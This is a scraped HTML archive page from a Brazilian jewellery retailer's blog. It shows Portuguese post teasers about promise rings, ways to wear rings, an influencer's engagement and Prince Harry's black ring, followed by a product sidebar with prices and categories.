		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/alianca-de-namoro-com-anel-solitario/" rel="bookmark" class="plain">Aliança de Namoro com Anel Solitário &#8211; Combinação Perfeita!</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/alianca-de-namoro-com-anel-solitario/" rel="bookmark"><time class="entry-date published" datetime="2018-12-17T17:03:01-02:00">17 de dezembro de 2018</time><time class="updated" datetime="2021-09-29T18:54:04-03:00">29 de setembro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/alianca-de-namoro-com-anel-solitario/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>A aliança de namoro já faz parte da realidade de muitos casais. Afinal, através dessa joia se representa o amor, respeito recíproco, fidelidade e também o relacionamento de forma geral! Mas, a aliança sozinha acaba sendo um acessório discreto.</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/alianca-de-namoro-com-anel-solitario/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-da-moda/" rel="tag">Acessórios da Moda</a>,<a href="https://www.waufen.com.br/blog/tag/alianca/" rel="tag">Aliança</a>,<a href="https://www.waufen.com.br/blog/tag/alianca-de-casamento/" rel="tag">Aliança de Casamento</a>,<a href="https://www.waufen.com.br/blog/tag/alianca-de-compromisso/" rel="tag">Aliança de Compromisso</a>,<a href="https://www.waufen.com.br/blog/tag/alianca-de-namoro/" rel="tag">Aliança de Namoro</a>,<a href="https://www.waufen.com.br/blog/tag/alianca-de-noivado/" rel="tag">Aliança de Noivado</a>,<a href="https://www.waufen.com.br/blog/tag/alianca-de-tucum/" rel="tag">Aliança de Tucum</a>,<a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/aneis/" rel="tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-ouro/" rel="tag">Anéis Ouro</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-prata-925/" rel="tag">Anéis Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-rodio/" rel="tag">Anéis Ródio</a>,<a href="https://www.waufen.com.br/blog/tag/anel/" rel="tag">Anel</a>,<a href="https://www.waufen.com.br/blog/tag/anel-aparador/" rel="tag">Anel Aparador</a>,<a href="https://www.waufen.com.br/blog/tag/anel-de-compromisso/" rel="tag">Anel de Compromisso</a>,<a href="https://www.waufen.com.br/blog/tag/anel-solitario/" rel="tag">Anel Solitário</a>,<a href="https://www.waufen.com.br/blog/tag/casamentos/" rel="tag">Casamentos</a>,<a href="https://www.waufen.com.br/blog/tag/joias-em-prata-925/" rel="tag">Joias em Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/meia-alianca/" rel="tag">Meia Aliança</a>,<a href="https://www.waufen.com.br/blog/tag/noivas-e-casamento/" rel="tag">Noivas e casamento</a>,<a href="https://www.waufen.com.br/blog/tag/prata-925/" rel="tag">Prata 925</a>,<a href="https://www.waufen.com.br/blog/tag/solitarios/" rel="tag">Solitários</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/alianca-de-namoro-com-anel-solitario/#comments"><strong>1</strong> Comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-59743" class="post-59743 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-aliancas tag-aneis tag-solitarios">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/como-usar-aneis/" rel="bookmark" class="plain">Como usar anéis: 6 maneiras incríveis de usar esse acessório</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/como-usar-aneis/" rel="bookmark"><time class="entry-date published" datetime="2018-11-13T17:45:11-02:00">13 de novembro de 2018</time><time class="updated" datetime="2023-07-10T15:31:44-03:00">10 de julho de 2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/como-usar-aneis/">
    <img width="1020" height="534" src="https://www.waufen.com.br/wp-content/uploads/2023/07/como-usar-aneis.jpg" class="attachment-large size-large wp-post-image" alt="Como usar anéis" decoding="async" fetchpriority="high" srcset="https://www.waufen.com.br/wp-content/uploads/2023/07/como-usar-aneis.jpg 1200w, https://www.waufen.com.br/wp-content/uploads/2023/07/como-usar-aneis-764x400.jpg 764w, https://www.waufen.com.br/wp-content/uploads/2023/07/como-usar-aneis-768x402.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2023/07/como-usar-aneis-500x262.jpg 500w" sizes="(max-width: 1020px) 100vw, 1020px" /></a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Brincos, colares, pulseiras e anéis são joias essenciais para compor um look! Isso porque são essas peças que trazem uma graciosidade para as propostas de looks. Muitas vezes os acessórios são transformadores! Entretanto, há alguns truques que deixam as composições com acessórios muito mais estilosas. Por isso, vamos dar algumas dicas ótimas sobre como usar [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/como-usar-aneis/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/aneis/" rel="tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/tag/solitarios/" rel="tag">Solitários</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/como-usar-aneis/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-59618" class="post-59618 post type-post status-publish format-standard has-post-thumbnail hentry category-ocasiao tag-aliancas tag-aneis tag-colares-riviera tag-solitarios tag-thassia-naves">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/ocasiao/" rel="category tag">Ocasião</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/noivado-de-thassia-naves/" rel="bookmark" class="plain">Noivado de Thássia Naves reúne luxo campestre e blogueiras</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/noivado-de-thassia-naves/" rel="bookmark"><time class="entry-date published" datetime="2018-11-12T16:05:27-02:00">12 de novembro de 2018</time><time class="updated" datetime="2021-10-18T13:22:27-03:00">18 de outubro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/noivado-de-thassia-naves/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>No sábado, 10 de novembro, a influenciadora Thássia Naves oficializou o noivado com o agrônomo Artur Attie. Então, Thássia e o noivo receberam cerca de 120 convidados no condomínio de luxo, Fazenda Boa Vista. No local também se encontra o Hotel Fasano, onde foi realizado a cerimônia. Saiba tudo sobre o noivado de Thássia Naves. [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/noivado-de-thassia-naves/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/ocasiao/" rel="category tag">Ocasião</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/aneis/" rel="tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/tag/colares-riviera/" rel="tag">Colares Riviera</a>,<a href="https://www.waufen.com.br/blog/tag/solitarios/" rel="tag">Solitários</a>,<a href="https://www.waufen.com.br/blog/tag/thassia-naves/" rel="tag">Thássia Naves</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/noivado-de-thassia-naves/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<article id="post-58995" class="post-58995 post type-post status-publish format-standard has-post-thumbnail hentry category-cotidiano tag-acessorios-masculinos tag-aliancas tag-aneis tag-aneis-rodio-negro">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a></h6><h2 class="entry-title"><a href="https://www.waufen.com.br/blog/anel-preto-do-principe-harry/" rel="bookmark" class="plain">O que significa o misterioso anel preto do príncipe Harry?</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.waufen.com.br/blog/anel-preto-do-principe-harry/" rel="bookmark"><time class="entry-date published" datetime="2018-10-22T13:33:14-03:00">22 de outubro de 2018</time><time class="updated" datetime="2021-10-21T14:19:07-03:00">21 de outubro de 2021</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://www.waufen.com.br/blog/author/madamewaufen/">Madame Waufen</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.waufen.com.br/blog/anel-preto-do-principe-harry/">
    </a>
							</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Naturalmente, qualquer detalhe que permeia a vida dos membros da família real acabam ganhando muita atenção do público. Dessa vez, o misterioso anel preto do príncipe Harry despertou a curiosidade de muitos internautas e fãs da família real. Por isso, descubra de uma vez por todas o significado do anel preto do príncipe Harry!</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.waufen.com.br/blog/anel-preto-do-principe-harry/">Continuar lendo <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Postado em <a href="https://www.waufen.com.br/blog/category/cotidiano/" rel="category tag">Diversos</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Marcado <a href="https://www.waufen.com.br/blog/tag/acessorios-masculinos/" rel="tag">Acessórios Masculinos</a>,<a href="https://www.waufen.com.br/blog/tag/aliancas/" rel="tag">Alianças</a>,<a href="https://www.waufen.com.br/blog/tag/aneis/" rel="tag">Anéis</a>,<a href="https://www.waufen.com.br/blog/tag/aneis-rodio-negro/" rel="tag">Anéis Ródio Negro</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.waufen.com.br/blog/anel-preto-do-principe-harry/#respond">Deixe um comentário</a></span>
	</footer>
	</div>
</article>


<ul class="page-numbers nav-pagination links text-center"><li><a aria-label="Previous" class="prev page-number" href="https://www.waufen.com.br/blog/tag/aliancas/page/3/"><i class="icon-angle-left" aria-hidden="true"></i></a></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/aliancas/page/1/">1</a></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/aliancas/page/2/">2</a></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/aliancas/page/3/">3</a></li><li><span aria-current="page" class="page-number current">4</span></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/aliancas/page/5/">5</a></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/aliancas/page/6/">6</a></li><li><a class="page-number" href="https://www.waufen.com.br/blog/tag/aliancas/page/7/">7</a></li><li><a aria-label="Next" class="next page-number" href="https://www.waufen.com.br/blog/tag/aliancas/page/5/"><i class="icon-angle-right" aria-hidden="true"></i></a></li></ul>
</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="woocommerce_top_rated_products-4" class="widget woocommerce widget_top_rated_products"><span class="widget-title "><span>Produtos bem avaliados</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74819,&quot;item_id&quot;:74819,&quot;item_name&quot;:&quot;Mini Brinco Pequeno de Coqueiro Colorido Prata 925 Rodio&quot;,&quot;sku&quot;:&quot;7327-TH&quot;,&quot;price&quot;:175,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74819,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-de-coqueiro-colorido-prata-925-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:1,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-pequeno-de-coqueiro-colorido-prata-925-rodio/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mini Brinco Pequeno de Coqueiro Colorido Prata 925 Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-coqueiro-prata-925-colorido.jpg 1616w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mini Brinco Pequeno de Coqueiro Colorido Prata 925 Rodio</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>175,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:11225,&quot;item_id&quot;:11225,&quot;item_name&quot;:&quot;Colar De Olho Luxuoso Baguetado Perola Shell Prata 925&quot;,&quot;sku&quot;:&quot;5678-TH&quot;,&quot;price&quot;:385,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:11225,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-olho-luxuoso-baguetado-perola-shell-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:2,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/colar-de-olho-luxuoso-baguetado-perola-shell-prata-925/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Colar De Olho Luxuoso Baguetado Perola Shell Prata 925" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-olho-grego-baguetado-prata-925-joia-1.jpg 700w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Colar De Olho Luxuoso Baguetado Perola Shell Prata 925</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>385,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:74798,&quot;item_id&quot;:74798,&quot;item_name&quot;:&quot;Brinco Prata 925 Zirconias e P\u00e9rola Joias de Luxo em Prata 925&quot;,&quot;sku&quot;:&quot;7308-RR&quot;,&quot;price&quot;:279,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:74798,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-prata-925-zirconias-e-perola-joias-de-luxo-em-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:3,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/brinco-prata-925-zirconias-e-perola-joias-de-luxo-em-prata-925/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Brinco Prata 925 Zirconias e Pérola Joias de Luxo em Prata 925" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-scaled-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-1536x1536.jpg 1536w, https://www.waufen.com.br/wp-content/uploads/2021/05/brinco-de-noivas-com-perola-prata-925-2048x2048.jpg 2048w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Brinco Prata 925 Zirconias e Pérola Joias de Luxo em Prata 925</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>279,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:11308,&quot;item_id&quot;:11308,&quot;item_name&quot;:&quot;Colar Duplo De Bolinhas Com Crucifixo E Pingente De Cora\u00e7\u00e3o Prata 925&quot;,&quot;sku&quot;:&quot;5719-TH&quot;,&quot;price&quot;:258,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:11308,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-duplo-de-bolinhas-com-crucifixo-e-pingente-de-coracao-prata-925\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:4,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/colar-duplo-de-bolinhas-com-crucifixo-e-pingente-de-coracao-prata-925/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Colar Duplo De Bolinhas Com Crucifixo E Pingente De Coração Prata 925" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-cruz-e-colar-de-coracao-corrente-bolinhas-prata-925-1.jpg 700w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Colar Duplo De Bolinhas Com Crucifixo E Pingente De Coração Prata 925</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>258,00</bdi></span>
	</li>
<li>
	
	<a data-gtm4wp_product_data="{&quot;internal_id&quot;:33589,&quot;item_id&quot;:33589,&quot;item_name&quot;:&quot;Gargantilha De Zirconias em Formato de Tri\u00e2ngulo J\u00f3ias Exclusivas em Prata 925 Rodio&quot;,&quot;sku&quot;:&quot;7294-TH&quot;,&quot;price&quot;:385,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:33589,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/gargantilha-de-zirconias-em-formato-de-triangulo-joias-exclusivas-em-prata-925-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Produtos bem avaliados (widget)&quot;,&quot;index&quot;:5,&quot;item_brand&quot;:&quot;&quot;}" href="https://www.waufen.com.br/produto/gargantilha-de-zirconias-em-formato-de-triangulo-joias-exclusivas-em-prata-925-rodio/">
		<img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Gargantilha De Zirconias em Formato de Triângulo Jóias Exclusivas em Prata 925 Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2021/02/colar-de-zirconias-corrente-bolinha-prata-925.jpg 1000w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Gargantilha De Zirconias em Formato de Triângulo Jóias Exclusivas em Prata 925 Rodio</span>
	</a>

			<div class="star-rating" role="img" aria-label="Avaliação 5.00 de 5"><span style="width:100%">Avaliação <strong class="rating">5.00</strong> de 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>385,00</bdi></span>
	</li>
</ul></aside><aside id="woocommerce_product_categories-15" class="widget woocommerce widget_product_categories"><span class="widget-title "><span>Categorias de produto</span></span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-120 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a><ul class='children'>
<li class="cat-item cat-item-121"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
<li class="cat-item cat-item-122"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
<li class="cat-item cat-item-128"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
<li class="cat-item cat-item-123"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
<li class="cat-item cat-item-124"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
<li class="cat-item cat-item-125"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
<li class="cat-item cat-item-126"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
<li class="cat-item cat-item-127"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
<li class="cat-item cat-item-129"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
</ul>
</li>
<li class="cat-item cat-item-69 cat-parent"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a><ul class='children'>
<li class="cat-item cat-item-160"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
<li class="cat-item cat-item-307"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
<li class="cat-item cat-item-167"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
<li class="cat-item cat-item-317"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-perolas/">Brincos de Pérolas</a></li>
<li class="cat-item cat-item-290"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
<li class="cat-item cat-item-153"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
<li class="cat-item cat-item-154"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
<li class="cat-item cat-item-186"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
<li class="cat-item cat-item-136"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
<li class="cat-item cat-item-146"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
<li class="cat-item cat-item-147"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
<li class="cat-item cat-item-165"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
